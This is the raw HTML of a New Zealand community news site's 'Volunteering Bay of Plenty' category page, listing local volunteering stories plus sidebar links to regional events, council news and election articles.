                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/have-you-heard-floorball-is-coming-to-the-bay/" rel="bookmark" title="Have You Heard? Floorball is Coming to The Bay!">Have You Heard? Floorball is Coming to The Bay!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/ortho-bionomy/" rel="bookmark" class="td-image-wrap" title="Pain? Tension? Soreness? Headaches?"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/02/42-20069449-forWeb-218x150.png"  srcset="https://baywaka.nz/wp-content/uploads/2019/02/42-20069449-forWeb-218x150.png 218w, https://baywaka.nz/wp-content/uploads/2019/02/42-20069449-forWeb-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ortho-Bionomy" title="Pain? Tension? Soreness? Headaches?" /></a></div>                <a href="https://baywaka.nz/category/sport/" class="td-post-category">Sport &amp; Wellbeing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/ortho-bionomy/" rel="bookmark" title="Pain? Tension? Soreness? Headaches?">Pain? Tension? Soreness? Headaches?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_52_697c945a51ae5" data-td_block_id="td_uid_52_697c945a51ae5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_52_697c945a51ae5" data-td_block_id="td_uid_52_697c945a51ae5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://baywaka.nz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://baywaka.nz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Our Community" class="entry-crumb" href="https://baywaka.nz/category/our-community/">Our Community</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Volunteering Bay of Plenty</span></div></div>
                        <h1 class="entry-title td-page-title">Volunteering Bay of Plenty</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://baywaka.nz/category/our-community/aongatete-forest/">Aongatete Forest</a></li><li class="entry-category"><a  class=""  href="https://baywaka.nz/category/our-community/awhina-house/">Awhina House</a></li><li class="entry-category"><a  class=""  href="https://baywaka.nz/category/our-community/bay-venues/">Bay Venues</a></li><li class="entry-category"><a  class=""  href="https://baywaka.nz/category/our-community/bop-youth-development-trust/">BOP Youth Development Trust</a></li><li class="entry-category"><a  class=""  href="https://baywaka.nz/category/our-community/freemasonry/">Freemasonry</a></li><li class="entry-category"><a  class=""  href="https://baywaka.nz/category/our-community/greerton-village/">Greerton Village</a></li><li class="entry-category"><a  class=""  href="https://baywaka.nz/category/our-community/kai-aroha/">Kai Aroha</a></li><li class="entry-category"><a  class=""  href="https://baywaka.nz/category/our-community/maketu/">Maketū</a></li><li class="entry-category"><a  class=""  href="https://baywaka.nz/category/our-community/mauao-trust/">Mauao Trust</a></li><li class="entry-category"><a  class=""  href="https://baywaka.nz/category/our-community/maungatapu/">Maungatapu</a></li><li class="entry-category"><a  class=""  href="https://baywaka.nz/category/our-community/one-love-charity/">One Love Charity</a></li><li class="entry-category"><a  class=""  href="https://baywaka.nz/category/our-community/otanewainuku-kiwi-trust/">Otanewainuku Kiwi Trust</a></li><li class="entry-category"><a  class=""  href="https://baywaka.nz/category/our-community/rotary/">Rotary</a></li><li class="entry-category"><a  class=""  href="https://baywaka.nz/category/our-community/tauranga-writers/">Tauranga Writers</a></li><li class="entry-category"><a  class=""  href="https://baywaka.nz/category/our-community/the-equality-network/">The Equality Network</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/">Volunteering Bay of Plenty</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_58_697c945a59e3a" data-td_block_id="td_uid_57_697c945a59e37" href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_59_697c945a59e3c" data-td_block_id="td_uid_57_697c945a59e37" href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_60_697c945a59e3d" data-td_block_id="td_uid_57_697c945a59e37" href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_61_697c945a59e3e" data-td_block_id="td_uid_57_697c945a59e37" href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_62_697c945a59e3f" data-td_block_id="td_uid_57_697c945a59e37" href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_63_697c945a59e40" data-td_block_id="td_uid_57_697c945a59e37" href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_3 td_uid_64_697c945a5a0b4_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_64_697c945a5a0b4" ><div id=td_uid_64_697c945a5a0b4 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://baywaka.nz/volunteering-bop-general-manager-moves-on-after-nearly-five-years/" rel="bookmark" class="td-image-wrap" title="Volunteering BoP General Manager moves on after nearly five years"><img width="534" height="462" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2018/08/IMG_0848-534x462.jpg"   alt="photograph of a man standing in front of a white picket fence" title="Volunteering BoP General Manager moves on after nearly five years" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/" class="td-post-category">Volunteering Bay of Plenty</a>                        <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/volunteering-bop-general-manager-moves-on-after-nearly-five-years/" rel="bookmark" title="Volunteering BoP General Manager moves on after nearly five years">Volunteering BoP General Manager moves on after nearly five years</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-02T01:53:27+00:00" >August 2, 2018</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://baywaka.nz/kent-leung-volunteering-bop/" rel="bookmark" class="td-image-wrap" title="Kent Leung &#8211; Volunteering BOP"><img width="533" height="261" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2018/07/Kent-Leung-533x261.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2018/07/Kent-Leung-533x261.jpg 533w, https://baywaka.nz/wp-content/uploads/2018/07/Kent-Leung-324x160.jpg 324w" sizes="(max-width: 533px) 100vw, 533px"  alt="Photograph of Kent Leung" title="Kent Leung &#8211; Volunteering BOP" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/" class="td-post-category">Volunteering Bay of Plenty</a>                        <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/kent-leung-volunteering-bop/" rel="bookmark" title="Kent Leung &#8211; Volunteering BOP">Kent Leung &#8211; Volunteering BOP</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://baywaka.nz/helen-jackson-volunteering-bop/" rel="bookmark" class="td-image-wrap" title="Helen Jackson &#8211; Volunteering BOP"><img width="265" height="198" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2018/07/Helen-Jackson-265x198.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2018/07/Helen-Jackson-265x198.jpg 265w, https://baywaka.nz/wp-content/uploads/2018/07/Helen-Jackson-80x60.jpg 80w, https://baywaka.nz/wp-content/uploads/2018/07/Helen-Jackson-781x580.jpg 781w" sizes="(max-width: 265px) 100vw, 265px"  alt="Photograph of helen jackson BOP" title="Helen Jackson &#8211; Volunteering BOP" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/" class="td-post-category">Volunteering Bay of Plenty</a>                        <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/helen-jackson-volunteering-bop/" rel="bookmark" title="Helen Jackson &#8211; Volunteering BOP">Helen Jackson &#8211; Volunteering BOP</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://baywaka.nz/micro-volunteering-the-way-of-the-future/" rel="bookmark" class="td-image-wrap" title="Micro-volunteering &#8211; The Way of the Future?"><img width="265" height="198" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2018/06/VBOP-A4-Poster_Blackboard_MAURICE-265x198.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2018/06/VBOP-A4-Poster_Blackboard_MAURICE-265x198.jpg 265w, https://baywaka.nz/wp-content/uploads/2018/06/VBOP-A4-Poster_Blackboard_MAURICE-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="Photograph of a seated man holding a blackboard" title="Micro-volunteering &#8211; The Way of the Future?" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/" class="td-post-category">Volunteering Bay of Plenty</a>                        <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/micro-volunteering-the-way-of-the-future/" rel="bookmark" title="Micro-volunteering &#8211; The Way of the Future?">Micro-volunteering &#8211; The Way of the Future?</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/young-people-and-volunteering-whats-in-it-for-me/" rel="bookmark" class="td-image-wrap" title="Young People and Volunteering &#8211; What’s in it for Me?"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2018/06/VBOP-A4-Poster_Blackboard_SUSAN-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2018/06/VBOP-A4-Poster_Blackboard_SUSAN-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2018/06/VBOP-A4-Poster_Blackboard_SUSAN-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Photograph of a woman holding a blackboard as an advertisement for volunteers bay of plenty" title="Young People and Volunteering &#8211; What’s in it for Me?" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/young-people-and-volunteering-whats-in-it-for-me/" rel="bookmark" title="Young People and Volunteering &#8211; What’s in it for Me?">Young People and Volunteering &#8211; What’s in it for Me?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/" class="td-post-category">Volunteering Bay of Plenty</a>                        <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-21T11:43:11+00:00" >June 21, 2018</time></span>                                        </div>

                <div class="td-excerpt">
                    Volunteering in New Zealand is changing
We have an aging population of volunteers of a more traditional era with a work ethic of turning up...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/uk-expert-run-volunteer-management-workshop-3-november/" rel="bookmark" class="td-image-wrap" title="UK expert to run Volunteer Management workshop &#8211; 3 November 2017 &#8211; ARCHIVE COPY"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2017/10/DONE_Rob-Jackson-could-remove-background-if-you-want-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2017/10/DONE_Rob-Jackson-could-remove-background-if-you-want-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2017/10/DONE_Rob-Jackson-could-remove-background-if-you-want-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Picture of Rob Jackson UK Volunteer leader he is looking at the camera with his arms folderd he is wearing a purple business shirt" title="UK expert to run Volunteer Management workshop &#8211; 3 November 2017 &#8211; ARCHIVE COPY" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/uk-expert-run-volunteer-management-workshop-3-november/" rel="bookmark" title="UK expert to run Volunteer Management workshop &#8211; 3 November 2017 &#8211; ARCHIVE COPY">UK expert to run Volunteer Management workshop &#8211; 3 November 2017 &#8211; ARCHIVE COPY</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/" class="td-post-category">Volunteering Bay of Plenty</a>                        <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-29T19:49:21+00:00" >October 29, 2017</time></span>                                        </div>

                <div class="td-excerpt">
                    Volunteering Bay of Plenty
...is pleased to be hosting Rob Jackson, a leader in the UK Volunteer Management field, at a full day workshop on...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/celebrating-volunteering-efforts/" rel="bookmark" class="td-image-wrap" title="Celebrating volunteer efforts"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2016/10/download-218x150.png"  srcset="https://baywaka.nz/wp-content/uploads/2016/10/download-218x150.png 218w, https://baywaka.nz/wp-content/uploads/2016/10/download-100x70.png 100w, https://baywaka.nz/wp-content/uploads/2016/10/download-233x160.png 233w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrating volunteer efforts" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/celebrating-volunteering-efforts/" rel="bookmark" title="Celebrating volunteer efforts">Celebrating volunteer efforts</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/" class="td-post-category">Volunteering Bay of Plenty</a>                        <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-23T22:04:49+00:00" >October 23, 2017</time></span>                                        </div>

                <div class="td-excerpt">
                    It was great to recognise the great work volunteers are doing in the ‘National Volunteer Week’ in June. As volunteers are so important for...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/tossing-a-valuable-leader-out-of-a-perfectly-good-aircraft/" rel="bookmark" class="td-image-wrap" title="Tossing a valuable leader out of a perfectly good aircraft!"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2018/06/DONE_Photo-01-96-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2018/06/DONE_Photo-01-96-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2018/06/DONE_Photo-01-96-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tossing a valuable leader out of a perfectly good aircraft!" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tossing-a-valuable-leader-out-of-a-perfectly-good-aircraft/" rel="bookmark" title="Tossing a valuable leader out of a perfectly good aircraft!">Tossing a valuable leader out of a perfectly good aircraft!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/" class="td-post-category">Volunteering Bay of Plenty</a>                        <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-01T11:52:03+00:00" >April 1, 2017</time></span>                                        </div>

                <div class="td-excerpt">
                    Theo Ursum, General Manager of Volunteering Bay of Plenty, was recently gifted the exhilarating and slightly terrifying experience of jumping out of a plane...                </div>
            </div>

        </div>

        


                <div class="td-ajax-loop-infinite"></div>
                <div class="td-load-more-wrap td-load-more-infinite-wrap">
                    <a href="#" class="td_ajax_load_more" data-td_block_id=""> Load more                        <i class="td-icon-font td-icon-menu-down"></i>
                    </a>
                </div>
                                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  td_uid_65_697c945a5f37a_rand td_block_template_1">
<style>
/* custom css */
.td_uid_65_697c945a5f37a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_65_697c945a5f37a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.barryfredheim.co.nz/" target="_blank"><img class="alignnone size-full wp-image-1091" src="http://baywaka.nz/wp-content/uploads/2019/05/Barry-Digital-Advert-02-1.gif" alt="" width="300" height="250" /></a></div><div class="td_block_wrap td_block_21 td_block_widget td_uid_66_697c945a5f664_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_66_697c945a5f664" ><script>var block_td_uid_66_697c945a5f664 = new tdBlock();
block_td_uid_66_697c945a5f664.id = "td_uid_66_697c945a5f664";
block_td_uid_66_697c945a5f664.atts = '{"custom_title":"Latest article","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"40","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_66_697c945a5f664_rand","separator":"","m16_tl":"","m16_el":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_66_697c945a5f664_rand","tdc_css_class_style":"td_uid_66_697c945a5f664_rand_style"}';
block_td_uid_66_697c945a5f664.td_column_number = "1";
block_td_uid_66_697c945a5f664.block_type = "td_block_21";
block_td_uid_66_697c945a5f664.post_count = "40";
block_td_uid_66_697c945a5f664.found_posts = "535";
block_td_uid_66_697c945a5f664.header_color = "#";
block_td_uid_66_697c945a5f664.ajax_pagination_infinite_stop = "";
block_td_uid_66_697c945a5f664.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_66_697c945a5f664);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=td_uid_66_697c945a5f664 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/rhythm-rhapsody-set-to-entertain/" rel="bookmark" class="td-image-wrap" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/Inachord_2400mmACM-150x150.jpeg"   alt="" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/rhythm-rhapsody-set-to-entertain/" rel="bookmark" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain">&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/events/" class="td-post-category">Events</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T18:38:17+00:00" >October 19, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    It’s been another busy year for Tauranga based INACHORD women’s chorus who meet weekly in a social setting in Bethlehem primarily to prepare new...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/western-bay-gains-freedom-camping-funding/" rel="bookmark" class="td-image-wrap" title="Western Bay gains freedom camping funding"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/Freedom-Camping-low-res-150x150.jpg"   alt="" title="Western Bay gains freedom camping funding" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/western-bay-gains-freedom-camping-funding/" rel="bookmark" title="Western Bay gains freedom camping funding">Western Bay gains freedom camping funding</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/western-bay-of-plenty-district-council/" class="td-post-category">Western Bay of Plenty District Council</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-16T23:37:33+00:00" >October 16, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Western Bay of Plenty District Council has been successful in receiving $133,032 from the Responsible Camping Working Group to dedicate resources to monitoring, use...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" class="td-image-wrap" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-150x150.jpg"   alt="" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend">Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-14T05:49:55+00:00" >October 14, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tauranga&#039;s Historic Village is set to welcome the summer season with a sensory extravaganza celebrating the world-famous Indian Festival of Diwali. 

 	Festival to be...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" class="td-image-wrap" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-150x150.jpg"   alt="" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019">The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T02:37:15+00:00" >October 6, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Bring Tchaikovsky’s magnificent music and superb Russian ballet dancers together and you have Swan Lake.

The most beloved classical ballet of all time, Swan Lake,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/better-services-better-governance-better-tauranga/" rel="bookmark" class="td-image-wrap" title="Better Services. Better Governance. BETTER TAURANGA"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/NZ_Branded-150x150.jpg"   alt="" title="Better Services. Better Governance. BETTER TAURANGA" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/better-services-better-governance-better-tauranga/" rel="bookmark" title="Better Services. Better Governance. BETTER TAURANGA">Better Services. Better Governance. BETTER TAURANGA</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/elections/" class="td-post-category">Elections</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-27T10:03:02+00:00" >September 27, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Better Services. Better Governance. Better Tauranga
